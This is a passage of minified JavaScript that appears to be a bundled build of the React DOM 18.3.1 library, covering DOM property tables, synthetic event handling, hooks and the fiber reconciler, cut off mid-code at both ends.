e._reactRootContainer?(Fn(function(){Fl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ae]=null})}),!0):!1},Fc,Mc=function(e,n,t,r){if(!Rl(t))throw Error(g(200));if(e==null||e._reactInternals===void 0)throw Error(g(38));return Fl(e,n,t,!1,r)},Oc="18.3.1-next-f1338f8080-20240426";var Dc=qc(()=>{_a=yn(dt(),1),U=yn(wi(),1);Pa=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),vo=Object.prototype.hasOwnProperty,yd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};J={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){J[e]=new oe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];J[n]=new oe(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){J[e]=new oe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){J[e]=new oe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){J[e]=new oe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){J[e]=new oe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){J[e]=new oe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){J[e]=new oe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){J[e]=new oe(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){J[e]=new oe(e,1,!1,e.toLowerCase(),null,!1,!1)});J.xlinkHref=new oe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){J[e]=new oe(e,1,!1,e.toLowerCase(),null,!0,!0)});Ye=_a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Vn=Symbol.for("react.portal"),Bn=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Na=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),hu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;B=Object.assign;_t=Array.isArray;Da=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},_d=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){_d.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});Pd=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{wn={},Object.defineProperty(wn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(e){Ro=!1}zd={onError:function(e){Mt=!0,Gr=e}};Ka=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Fd=U.unstable_shouldYield,Md=U.unstable_requestPaint,$=U.unstable_now,Od=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Dd=U.unstable_LowPriority,Ya=U.unstable_IdlePriority;Te=Math.clz32?Math.clz32:Vd,Ud=Math.log,xd=Math.LN2;Nr=[],Qt=new Map,At=new Map,be=[],Hd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Ye.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=he(st),lr=B({},st,{view:0,detail:0}),Yd=he(lr),gl=B({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Oi=he(gl),Gd=B({},gl,{dataTransfer:0}),Zd=he(Gd),Jd=B({},lr,{relatedTarget:0}),no=he(Jd),qd=B({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),jd=he(qd),bd=B({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ep=he(bd),np=B({},st,{data:0}),Di=he(np),tp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},lp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};up=B({},lr,{key:function(e){if(e.key){var n=tp[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?rp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cu,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),ip=he(up),ap=B({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ii=he(ap),sp=B({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cu}),cp=he(sp),fp=B({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),dp=he(fp),pp=B({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),mp=he(pp),hp=[9,13,27,32],_u=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Ot=document.documentMode);vp=Qe&&"TextEvent"in window&&!Ot,rs=Qe&&(!_u||Ot&&8<Ot&&11>=Ot),Ui=String.fromCharCode(32);wp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Br=document.createElement("div"),Br.setAttribute("oninput","return;"),zt=typeof Br.oninput==="function";Nt=zt}else Nt=!1;is=Nt&&(!document.documentMode||9<document.documentMode)}Fe=typeof Object.is==="function"?Object.is:Np;Lp=Qe&&"documentMode"in document&&11>=document.documentMode;Hn={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Hn.animationend.animation,delete Hn.animationiteration.animation,delete Hn.animationstart.animation),("TransitionEvent"in window)||delete Hn.transitionend.transition);ds=kl("animationend"),ps=kl("animationiteration"),ms=kl("animationstart"),hs=kl("transitionend"),vs=new Map,Qi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Qi.length;Lt++)Tt=Qi[Lt],xo=Tt.toLowerCase(),Vo=Tt[0].toUpperCase()+Tt.slice(1),mn(xo,"on"+Vo);mn(ds,"onAnimationEnd");mn(ps,"onAnimationIteration");mn(ms,"onAnimationStart");mn("dblclick","onDoubleClick");mn("focusin","onFocus");mn("focusout","onBlur");mn(hs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Mn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Mn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Tp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Tr="_reactListening"+Math.random().toString(36).slice(2);Rp=/\r\n?/g,Fp=/\u0000|\uFFFD/g;Ho=typeof setTimeout==="function"?setTimeout:void 0,Mp=typeof clearTimeout==="function"?clearTimeout:void 0,Yi=typeof Promise==="function"?Promise:void 0,Op=typeof queueMicrotask==="function"?queueMicrotask:typeof Yi<"u"?function(e){return Yi.resolve(null).then(e).catch(Dp)}:Ho;ct=Math.random().toString(36).slice(2),Ie="__reactFiber$"+ct,Jt="__reactProps$"+ct,Ae="__reactContainer$"+ct,Qo="__reactEvents$"+ct,Ip="__reactListeners$"+ct,Up="__reactHandles$"+ct;Ao=[];pn={},ne=hn(pn),se=hn(!1),zn=pn;Kn=[],ye=[];Vp=Ye.ReactCurrentBatchConfig;ot=_s(!0),Ps=_s(!1),ul=hn(null);ur={},xe=hn(ur),qt=hn(ur),jt=hn(ur);x=hn(0);io=[];$r=Ye.ReactCurrentDispatcher,ao=Ye.ReactCurrentBatchConfig;fl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Hr(4194308,4,Bs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Hr(4194308,4,e,n)},useInsertionEffect:function(e,n){return Hr(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:$u,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Wp.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=V,l=De();if(I){if(t===void 0)throw Error(g(407));t=t()}else{if(t=n(),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Os.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Ms.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=Y.identifierPrefix;if(I){var t=$e,r=We;t=(r&~(1<<32-Te(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Bp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Ap={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Qs(n,Q.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1},Kp={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Q===null?n.memoizedState=e:Qs(n,Q.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?On(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=le(),r=cn(e),l=He(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=an(e,l,r),n!==null&&(Re(n,e,r,t),Wr(n,e,r))}};Xp=typeof WeakMap==="function"?WeakMap:Map;Yp=Ye.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(xe.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=B({},l,{value:void 0}),r=B({},r,{value:void 0}),o=[];break;case"textarea":l=_o(e,l),r=_o(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=nl)}No(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var i=l[d];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Wt.hasOwnProperty(d)?o||(o=[]):(o=o||[]).push(d,null));for(d in r){var a=r[d];if(i=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&a!==i&&(a!=null||i!=null))if(d==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(d,t)),t=a;else d==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(d,a)):d==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(d,""+a):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(d)?(a!=null&&d==="onScroll"&&O("scroll",e),o||i===a||(o=[])):(o=o||[]).push(d,a))}t&&(o=o||[]).push("style",t);var d=o;if(n.updateQueue=d)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};jp=typeof WeakSet==="function"?WeakSet:Set;nm=Math.ceil,dl=Ye.ReactCurrentDispatcher,Qu=Ye.ReactCurrentOwner,ke=Ye.ReactCurrentBatchConfig,Zn=hn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Zp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,I&&(n.flags&1048576)!==0&&Ss(n,ol,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Vu(null,n,r,e,l,t);var o=Bu();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,rl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ou(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Zo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,I&&o&&Nu(n),re(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=cm(r),e=Ne(r,e),l){case 0:n=qo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(g(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),qo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(g(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),al(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(g(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(g(424)),n),n=da(e,n,r,t,l);break e}else for(pe=un(n.stateNode.containerInfo.firstChild),me=n,I=!0,Le=null,t=Ps(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Xe(e,n,t);break e}re(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,$o(r,l)?u=null:o!==null&&$o(r,o)&&(n.flags|=32),bs(e,n),re(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Du(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):re(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return re(e,n,n.pendingProps,t),n.child;case 8:return re(e,n,n.pendingProps.children,t),n.child;case 12:return re(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,F(ul,r._currentValue),r._currentValue=u,o!==null)if(Fe(o.value,u)){if(o.children===l.children&&!se.current){n=Xe(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=He(-1,t&-t),a.tag=2;var d=o.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?a.next=a:(a.next=h.next,h.next=a),d.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Yo(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(g(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Yo(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}re(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,re(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return qs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,rl(n)):e=!1,et(n,t),Gs(n,r,l),Zo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(g(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Tl.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(g(409));Ll(e,n,null,null)};Tl.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Fn(function(){Ll(null,e,null,null)}),n[Ae]=null}};Tl.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<be.length&&n!==0&&n<be[t].priority;t++);be.splice(t,0,e),t===0&&es(e)}};Ja=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Pt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,$()),(L&6)===0&&(at=$()+500,vn()))}break;case 13:Fn(function(){var r=Ke(e,1);if(r!==null){var l=le();Re(r,e,1,l)}}),qu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=le();Re(n,e,134217728,t)}qu(e,134217728)}};qa=function(e){if(e.tag===13){var n=cn(e),t=Ke(e,n);if(t!==null){var r=le();Re(t,e,n,r)}qu(e,n)}};ja=function(){return R};ba=function(e,n){var t=R;try{return R=e,n()}finally{R=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(g(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ma(e,t);break;case"select":n=t.value,n!=null&&Jn(e,!!t.multiple,n,!1)}};Ba=Xu;Wa=Fn;hm={usingClientEntryPoint:!1,Events:[or,Qn,Sl,xa,Va,Xu]},Et={findFiberByHostInstance:En,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},vm={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ye.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Qa(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||pm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(xn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!xn.isDisabled&&xn.supportsFiber)try{yl=xn.inject(vm),Ue=xn}catch(e){}}Ec=hm,Fc=Xu});var xc=cr((Nm,Uc)=>{Dc();function Ic(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Ic)}catch(e){console.error(e)}}Ic(),Uc.exports=ei});var Vc=cr((gm)=>{var ir=yn(xc(),1);gm.createRoot=ir.createRoot,gm.hydrateRoot=ir.hydrateRoot;var ym});var Qc=yn(dt(),1),Ac=yn(Vc(),1);var Ce=yn(dt(),1);var Bc=yn(dt(),1),wm=Symbol.for("react.element");var km=Object.prototype.hasOwnProperty,Sm=Bc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Em={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in 